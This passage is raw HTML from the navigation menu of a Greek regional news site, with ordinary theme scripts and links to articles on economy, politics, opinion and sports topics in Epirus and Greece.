                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%ba%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Χάος στα δικαστήρια της Αθήνας από την αμφίσημη ανακοίνωση του Υπουργείου Δικαιοσύνης">Χάος στα δικαστήρια της Αθήνας από την αμφίσημη ανακοίνωση του Υπουργείου&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_69c" data-td_block_id="tdi_2_69c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_69c" data-td_block_id="tdi_2_69c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-494"><a href="https://pressonline.gr/category/oikonomia/">ΟΙΚΟΝΟΜΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_64d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_64d" ><script>var block_tdi_3_64d = new tdBlock();
block_tdi_3_64d.id = "tdi_3_64d";
block_tdi_3_64d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_64d","tdc_css_class":"tdi_3_64d","tdc_css_class_style":"tdi_3_64d_rand_style"}';
block_tdi_3_64d.td_column_number = "3";
block_tdi_3_64d.block_type = "td_block_mega_menu";
block_tdi_3_64d.post_count = "5";
block_tdi_3_64d.found_posts = "134";
block_tdi_3_64d.header_color = "";
block_tdi_3_64d.ajax_pagination_infinite_stop = "";
block_tdi_3_64d.max_num_pages = "27";
tdBlocksArray.push(block_tdi_3_64d);
</script><div id=tdi_3_64d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" class="td-image-wrap " title="Η εξέλιξη του βόρειου τμήματος του Ε65" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η εξέλιξη του βόρειου τμήματος του Ε65" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/dromos4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/eidiseis/" class="td-post-category">ΕΙΔΗΣΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/e65/" rel="bookmark" title="Η εξέλιξη του βόρειου τμήματος του Ε65">Η εξέλιξη του βόρειου τμήματος του Ε65</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/oikonomia/efk-epistrofi/" rel="bookmark" class="td-image-wrap " title="Επιστροφή του Ε.Φ.Κ. στους αγρότες: Κοινές δηλώσεις των υπουργών Οικονομικών και Αγροτικής Ανάπτυξης &#038; Τροφίμων" ><img class="entry-thumb" src="[data-uri]" alt="" title="Επιστροφή του Ε.Φ.Κ. στους αγρότες: Κοινές δηλώσεις των υπουργών Οικονομικών και Αγροτικής Ανάπτυξης &#038; Τροφίμων" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/11/0EA133A0-4DD7-4655-BCC1-BC9F1FFD277C-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/oikonomia/" class="td-post-category">ΟΙΚΟΝΟΜΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/oikonomia/efk-epistrofi/" rel="bookmark" title="Επιστροφή του Ε.Φ.Κ. στους αγρότες: Κοινές δηλώσεις των υπουργών Οικονομικών και Αγροτικής Ανάπτυξης &#038; Τροφίμων">Επιστροφή του Ε.Φ.Κ. στους αγρότες: Κοινές δηλώσεις των υπουργών Οικονομικών και&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/oikonomia/%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ba%ce%b1%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b9%cf%8c%ce%bd%ce%b9/" rel="bookmark" class="td-image-wrap " title="Η αναγκαιότητα της επέκτασης της Ιόνιας οδού έως την Κακαβιά… με αριθμούς" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η αναγκαιότητα της επέκτασης της Ιόνιας οδού έως την Κακαβιά… με αριθμούς" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/01/kakavia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/oikonomia/" class="td-post-category">ΟΙΚΟΝΟΜΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/oikonomia/%ce%b7-%ce%b1%ce%bd%ce%b1%ce%b3%ce%ba%ce%b1%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%ad%ce%ba%cf%84%ce%b1%cf%83%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%b9%cf%8c%ce%bd%ce%b9/" rel="bookmark" title="Η αναγκαιότητα της επέκτασης της Ιόνιας οδού έως την Κακαβιά… με αριθμούς">Η αναγκαιότητα της επέκτασης της Ιόνιας οδού έως την Κακαβιά… με&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/oikonomia/touristiki-provoli-ipeirou-me-porous-politikis-synoxis/" rel="bookmark" class="td-image-wrap " title="Τουριστική προβολή της περιφέρειας Ηπείρου με πόρους της πολιτικής συνοχής" ><img class="entry-thumb" src="[data-uri]" alt="" title="Τουριστική προβολή της περιφέρειας Ηπείρου με πόρους της πολιτικής συνοχής" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/Sivota-Epirus1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/oikonomia/" class="td-post-category">ΟΙΚΟΝΟΜΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/oikonomia/touristiki-provoli-ipeirou-me-porous-politikis-synoxis/" rel="bookmark" title="Τουριστική προβολή της περιφέρειας Ηπείρου με πόρους της πολιτικής συνοχής">Τουριστική προβολή της περιφέρειας Ηπείρου με πόρους της πολιτικής συνοχής</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/oikonomia/espa-arithmoi-gia-tin-ipeiro/" rel="bookmark" class="td-image-wrap " title="ΕΣΠΑ 2014 – 2020: οι αριθμοί για την Ήπειρο" ><img class="entry-thumb" src="[data-uri]" alt="" title="ΕΣΠΑ 2014 – 2020: οι αριθμοί για την Ήπειρο" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/08/espa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/oikonomia/" class="td-post-category">ΟΙΚΟΝΟΜΙΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/oikonomia/espa-arithmoi-gia-tin-ipeiro/" rel="bookmark" title="ΕΣΠΑ 2014 – 2020: οι αριθμοί για την Ήπειρο">ΕΣΠΑ 2014 – 2020: οι αριθμοί για την Ήπειρο</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_64d" data-td_block_id="tdi_3_64d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_64d" data-td_block_id="tdi_3_64d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-495"><a href="https://pressonline.gr/category/politiki/">ΠΟΛΙΤΙΚΗ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_4a0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_4a0" ><script>var block_tdi_4_4a0 = new tdBlock();
block_tdi_4_4a0.id = "tdi_4_4a0";
block_tdi_4_4a0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_4a0","tdc_css_class":"tdi_4_4a0","tdc_css_class_style":"tdi_4_4a0_rand_style"}';
block_tdi_4_4a0.td_column_number = "3";
block_tdi_4_4a0.block_type = "td_block_mega_menu";
block_tdi_4_4a0.post_count = "5";
block_tdi_4_4a0.found_posts = "95";
block_tdi_4_4a0.header_color = "";
block_tdi_4_4a0.ajax_pagination_infinite_stop = "";
block_tdi_4_4a0.max_num_pages = "19";
tdBlocksArray.push(block_tdi_4_4a0);
</script><div id=tdi_4_4a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/eklogikatmimataeurokloges/" rel="bookmark" class="td-image-wrap " title="Εκλογικά τμήματα “μαμούθ” στις ευρωεκλογές" ><img class="entry-thumb" src="[data-uri]" alt="" title="Εκλογικά τμήματα “μαμούθ” στις ευρωεκλογές" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2024/05/ekloges-2-720x375-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/eklogikatmimataeurokloges/" rel="bookmark" title="Εκλογικά τμήματα “μαμούθ” στις ευρωεκλογές">Εκλογικά τμήματα “μαμούθ” στις ευρωεκλογές</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/led-dimos-artas/" rel="bookmark" class="td-image-wrap " title="Αναβαθμίζει τον φωτισμό της πόλης με LED ο Δήμος Άρτας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Αναβαθμίζει τον φωτισμό της πόλης με LED ο Δήμος Άρτας" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/08/aca-light-fotistiko-dromou-led-nola-details3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/led-dimos-artas/" rel="bookmark" title="Αναβαθμίζει τον φωτισμό της πόλης με LED ο Δήμος Άρτας">Αναβαθμίζει τον φωτισμό της πόλης με LED ο Δήμος Άρτας</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/kosmogonia-prasinon-ergon/" rel="bookmark" class="td-image-wrap " title="Κοσμογονία Πράσινων Αλλαγών και Έργων στην Ελλάδα με ευρωπαϊκούς πόρους" ><img class="entry-thumb" src="[data-uri]" alt="" title="Κοσμογονία Πράσινων Αλλαγών και Έργων στην Ελλάδα με ευρωπαϊκούς πόρους" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/07/GreenDealGreece21_Georgiadis-800x450-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/kosmogonia-prasinon-ergon/" rel="bookmark" title="Κοσμογονία Πράσινων Αλλαγών και Έργων στην Ελλάδα με ευρωπαϊκούς πόρους">Κοσμογονία Πράσινων Αλλαγών και Έργων στην Ελλάδα με ευρωπαϊκούς πόρους</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/prasinos-metasximatismos/" rel="bookmark" class="td-image-wrap " title="Το ΕΣΠΑ και το Ταμείο Ανάκαμψης και Ανθεκτικότητας χρηματοδοτούν τον πράσινο μετασχηματισμό της Ελλάδας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Το ΕΣΠΑ και το Ταμείο Ανάκαμψης και Ανθεκτικότητας χρηματοδοτούν τον πράσινο μετασχηματισμό της Ελλάδας" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/07/euro_1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/prasinos-metasximatismos/" rel="bookmark" title="Το ΕΣΠΑ και το Ταμείο Ανάκαμψης και Ανθεκτικότητας χρηματοδοτούν τον πράσινο μετασχηματισμό της Ελλάδας">Το ΕΣΠΑ και το Ταμείο Ανάκαμψης και Ανθεκτικότητας χρηματοδοτούν τον πράσινο&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/espa-aporofitikotita/" rel="bookmark" class="td-image-wrap " title="ΕΣΠΑ: Πως εκτοξεύτηκε η απορροφητικότητα μέσα σε μία χρόνια στην Περιφέρεια Ηπείρου" ><img class="entry-thumb" src="[data-uri]" alt="" title="ΕΣΠΑ: Πως εκτοξεύτηκε η απορροφητικότητα μέσα σε μία χρόνια στην Περιφέρεια Ηπείρου" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/περιφερεια-ηπειρου-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/espa-aporofitikotita/" rel="bookmark" title="ΕΣΠΑ: Πως εκτοξεύτηκε η απορροφητικότητα μέσα σε μία χρόνια στην Περιφέρεια Ηπείρου">ΕΣΠΑ: Πως εκτοξεύτηκε η απορροφητικότητα μέσα σε μία χρόνια στην Περιφέρεια&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_4a0" data-td_block_id="tdi_4_4a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_4a0" data-td_block_id="tdi_4_4a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-492"><a href="https://pressonline.gr/category/apopseis/">ΑΠΟΨΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_899 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_899" ><script>var block_tdi_5_899 = new tdBlock();
block_tdi_5_899.id = "tdi_5_899";
block_tdi_5_899.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_899","tdc_css_class":"tdi_5_899","tdc_css_class_style":"tdi_5_899_rand_style"}';
block_tdi_5_899.td_column_number = "3";
block_tdi_5_899.block_type = "td_block_mega_menu";
block_tdi_5_899.post_count = "5";
block_tdi_5_899.found_posts = "19";
block_tdi_5_899.header_color = "";
block_tdi_5_899.ajax_pagination_infinite_stop = "";
block_tdi_5_899.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_899);
</script><div id=tdi_5_899 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/apopseis/%cf%80%ce%bf%ce%b9%ce%bf%cf%85%cf%82-%ce%b1%ce%ba%ce%bf%cf%8d%cf%82/" rel="bookmark" class="td-image-wrap " title="Ποιους ακούς;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ποιους ακούς;" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/01/emvolio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/apopseis/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/apopseis/%cf%80%ce%bf%ce%b9%ce%bf%cf%85%cf%82-%ce%b1%ce%ba%ce%bf%cf%8d%cf%82/" rel="bookmark" title="Ποιους ακούς;">Ποιους ακούς;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/apopseis/stasinos-kyma-anakainiseon/" rel="bookmark" class="td-image-wrap " title="Αναβαθμίζω: το Ελληνικό Κύμα Ανακαίνισης πρέπει να αντικαταστήσει το Εξοικονομώ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Αναβαθμίζω: το Ελληνικό Κύμα Ανακαίνισης πρέπει να αντικαταστήσει το Εξοικονομώ" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/02/foto_stasinos_872kb-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/apopseis/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/apopseis/stasinos-kyma-anakainiseon/" rel="bookmark" title="Αναβαθμίζω: το Ελληνικό Κύμα Ανακαίνισης πρέπει να αντικαταστήσει το Εξοικονομώ">Αναβαθμίζω: το Ελληνικό Κύμα Ανακαίνισης πρέπει να αντικαταστήσει το Εξοικονομώ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/apopseis/kyklikes-poleis/" rel="bookmark" class="td-image-wrap " title="Κυκλικές Πόλεις: Το Στοίχημα του Ευ Ζην" ><img class="entry-thumb" src="[data-uri]" alt="" title="Κυκλικές Πόλεις: Το Στοίχημα του Ευ Ζην" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2021/01/Φώτο-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/apopseis/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/apopseis/kyklikes-poleis/" rel="bookmark" title="Κυκλικές Πόλεις: Το Στοίχημα του Ευ Ζην">Κυκλικές Πόλεις: Το Στοίχημα του Ευ Ζην</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/apopseis/%ce%b7-%ce%b4%ce%bf%cf%85%ce%bb%ce%b5%ce%b9%ce%ac-%cf%84%ce%bf%cf%85-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%83%ce%ba%ce%b5%ce%af-%ce%ba%cf%81%ce%b9%cf%84/" rel="bookmark" class="td-image-wrap " title="Η δουλειά του τύπου είναι να ασκεί κριτική" ><img class="entry-thumb" src="[data-uri]" alt="" title="Η δουλειά του τύπου είναι να ασκεί κριτική" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2020/12/konitsa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/apopseis/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/apopseis/%ce%b7-%ce%b4%ce%bf%cf%85%ce%bb%ce%b5%ce%b9%ce%ac-%cf%84%ce%bf%cf%85-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%83%ce%ba%ce%b5%ce%af-%ce%ba%cf%81%ce%b9%cf%84/" rel="bookmark" title="Η δουλειά του τύπου είναι να ασκεί κριτική">Η δουλειά του τύπου είναι να ασκεί κριτική</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/apopseis/%cf%84%ce%b7%cf%82-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae%cf%82-%cf%84%ce%b1-%cf%83%ce%af%ce%b4%ce%b5%cf%81%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Της φυλακής τα σίδερα… είναι για τον κορονοϊό(;)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Της φυλακής τα σίδερα… είναι για τον κορονοϊό(;)" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2018/11/dyselxia86-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/apopseis/" class="td-post-category">ΑΠΟΨΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/apopseis/%cf%84%ce%b7%cf%82-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ae%cf%82-%cf%84%ce%b1-%cf%83%ce%af%ce%b4%ce%b5%cf%81%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%ba/" rel="bookmark" title="Της φυλακής τα σίδερα… είναι για τον κορονοϊό(;)">Της φυλακής τα σίδερα… είναι για τον κορονοϊό(;)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_899" data-td_block_id="tdi_5_899"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_899" data-td_block_id="tdi_5_899"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-491"><a href="https://pressonline.gr/category/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_890 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_890" ><script>var block_tdi_6_890 = new tdBlock();
block_tdi_6_890.id = "tdi_6_890";
block_tdi_6_890.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_890","tdc_css_class":"tdi_6_890","tdc_css_class_style":"tdi_6_890_rand_style"}';
block_tdi_6_890.td_column_number = "3";
block_tdi_6_890.block_type = "td_block_mega_menu";
block_tdi_6_890.post_count = "5";
block_tdi_6_890.found_posts = "21";
block_tdi_6_890.header_color = "";
block_tdi_6_890.ajax_pagination_infinite_stop = "";
block_tdi_6_890.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6_890);
</script><div id=tdi_6_890 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/athlitika/protathlima-thalasioy-ski/" rel="bookmark" class="td-image-wrap " title="Στα Γιάννενα δυο Πανευρωπαϊκά Πρωταθλήματα Θαλασσίου Σκι" ><img class="entry-thumb" src="[data-uri]" alt="" title="Στα Γιάννενα δυο Πανευρωπαϊκά Πρωταθλήματα Θαλασσίου Σκι" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/maxresdefault-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/athlitika/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/athlitika/protathlima-thalasioy-ski/" rel="bookmark" title="Στα Γιάννενα δυο Πανευρωπαϊκά Πρωταθλήματα Θαλασσίου Σκι">Στα Γιάννενα δυο Πανευρωπαϊκά Πρωταθλήματα Θαλασσίου Σκι</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressonline.gr/athlitika/pastra-cretonaxiosa-%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%cf%80%ce%b7%cf%83%ce%b1%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%ce%b5%ce%bb%cf%8c%cf%81%ce%b9%ce%b6%ce%bf-%cf%83%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap " title="Pastra Cretonaxiosa: Κολύμπησαν από το Καστελόριζο στην Ρω" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pastra Cretonaxiosa: Κολύμπησαν από το Καστελόριζο στην Ρω" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2017/05/FullSizeRender-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pressonline.gr/category/athlitika/" class="td-post-category">ΑΘΛΗΤΙΚΑ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/athlitika/pastra-cretonaxiosa-%ce%ba%ce%bf%ce%bb%cf%8d%ce%bc%cf%80%ce%b7%cf%83%ce%b1%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%ce%b5%ce%bb%cf%8c%cf%81%ce%b9%ce%b6%ce%bf-%cf%83%cf%84%ce%b7/" rel="bookmark" title="Pastra Cretonaxiosa: Κολύμπησαν από το Καστελόριζο στην Ρω">Pastra Cretonaxiosa: Κολύμπησαν από το Καστελόριζο στην Ρω</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
